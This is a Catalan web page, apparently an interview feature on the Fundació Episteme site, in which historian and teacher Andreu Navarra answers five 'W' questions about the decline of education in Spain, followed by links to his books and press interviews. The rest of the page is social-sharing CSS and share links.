/></a></p><p>&nbsp;</p><p>&nbsp;</p><p><strong><span style="color: red;"><span style="color: #ffcc00;">What:</span> </span>Què ha succeït amb l&#8217;Educació?</strong></p><p>Ho va expressar meridianament bé Ricardo Moreno Castillo en una entrevista: s’han perdut de vista els seus límits. Davant l‘evident retrocés social, econòmic i democràtic, el sistema intenta, a la vegada, culpar el sistema educatiu i, a la vegada, convertir-lo en una mena de panacea universal. La ideologia neoliberal s’ha convertit en naturalesa inamovible i religió. Les retallades i les ofertes educatives presentades com a productes sense sentit acadèmic han vingut al darrere d’aquesta concepció ultra reaccionària de la societat, dissenyada per a generar por, extremismes i consumismes acrítics.</p><p><strong><span style="color: #ffcc00;">Who:</span> Qui són els seus protagonistes?</strong></p><p>Polítics incultes que no tenen la menor idea de què succeeix dins d’una aula, que actuen com a cadenes de transmissió d’entitats financeres internacionals i es neguen a avaluar lleialment l’estat de l’educació. Els ajuden un seguit de falsos especialistes que estenen la ideologia neoliberal imperant tot disfressant aquest extremisme polític d’humanitarisme. En aquest context, la majoria de “projectes d’innovació” fan el paper de l’antiga Beneficència del segle XIX, permeten simular que es fa alguna cosa mentre l’estructura global es va degradant i desregulant per a afavorir clientelismes i estructures devaluades, quan no ja corruptes.</p><p><strong><span style="color: #ffcc00;">Where:</span> On ha succeït?</strong></p><p>En general a tot Occident, si bé al nostre país crida l’atenció l’especial menyspreu dels valors culturals i científics que ens recorden les pitjors èpoques del segle XX.</p><p><strong><span style="color: #ffcc00;">When:</span> Quan ha succeït?</strong></p><p>Al nostre país, a partir de 1990, i d’una manera aguda quan es van aprovar la LOE (2006) i la LOMCE (2013).<strong><br />
</strong></p><p><strong><span style="color: #ffcc00;">Why: </span>Per què ha succeït?</strong></p><p>Perquè al nostre sistema polític li manquen autèntiques propostes d’esquerra. Perquè hem canviat d’època i la Revolució Digital està començant a comportar més desigualtat social i inestabilitat política a Occident. Una part de la societat, atemorida, s’aferra a les posicions de l’Extrem Centre i accepta l’Estàndard Digital com  opció única per a combatre tota mena de fantasmes anticulturals. D’una cultura il·lustrada i democràtica hem passat a una societat del Rendiment i l’Autoexplotació, crèdula i irracionalista, que necessita valer-se d’una ciutadania que no superi mai les Competències Bàsiques de Primària. Els continguts acadèmics s’han privatitzat, només podrà accedir-hi qui disposi de prou diners. I tot això ha estat acceptat en nom de la felicitat i del progrés.</p><p>També ha succeït perquè els docents no hem sabut veure que darrere un seguit de discussions metodològiques en realitat s’hi amagava una qüestió de fons profundament política, que tenia relació amb la qualitat de la nostra democràcia.</p><p>&nbsp;</p><p><span class="td_btn td_btn_sm td_shadow_btn">Més informació:</span></p><p>Llibres:</p><p><em><a href="https://www.planetadelibros.com/libro-devaluacion-continua/298282" target="_blank" rel="noopener">Devaluación continua</a></em></p><p><em><a href="https://www.anagrama-ed.es/libro/nuevos-cuadernos-anagrama/prohibido-aprender-un-recorrido-por-las-leyes-educativas-de-la-democracia/9788433916525/NCA_39" target="_blank" rel="noopener">Prohibido aprender</a></em></p><p>Entrevistes:</p><p><em><a href="https://www.elmundo.es/papel/historias/2019/09/09/5d74c885fdddffbb0d8b4662.html" target="_blank" rel="noopener">El Mundo</a></em></p><p><em><a href="https://www.rtve.es/play/videos/para-todos-la-2/devaluacion-continuaentrevista-historiador-profesor-secundaria-andreu-navarra/5459519/" target="_blank" rel="noopener">RTVE</a></em></p><p><em><a href="https://www.youtube.com/watch?v=VnHTOWvSUWY" target="_blank" rel="noopener">TV3</a></em></p><p><a href="https://www.uoc.edu/portal/es/news/entrevistes/2020/017-andreu-navarra.html" target="_blank" rel="noopener">UOC</a></p><p><em><a href="https://www.elconfidencial.com/cultura/2019-09-17/andreu-navarra-devaluacion-continua-educacion_2235883/" target="_blank" rel="noopener">El Confidencial</a></em></p><p><em><a href="https://elpais.com/sociedad/2019/09/13/actualidad/1568391777_889106.html" target="_blank" rel="noopener">El País</a></em></p><p><em><a href="https://www.magisnet.com/2021/06/andreu-navarra-la-escuela-es-un-laboratorio-de-conformismo/" target="_blank" rel="noopener">Magisnet</a></em></p><p class="title style-scope ytd-video-primary-info-renderer"><em><a href="https://www.youtube.com/watch?v=bnQMlCj7sSY&amp;t=17s" target="_blank" rel="noopener">Aula L&#8217;H</a></em></p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F11%2F24%2Fles-5-w-amb-andreu-navarra%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Les+%C2%AB5+W%C2%BB+amb+Andreu+Navarra %0A%0A https://fundacioepisteme.cat/2021/11/24/les-5-w-amb-andreu-navarra/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Les+%C2%AB5+W%C2%BB+amb+Andreu+Navarra&url=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F11%2F24%2Fles-5-w-amb-andreu-navarra%2F&via=FEpisteme" title="Twitter" ><div class="td-social-but-icon"><i 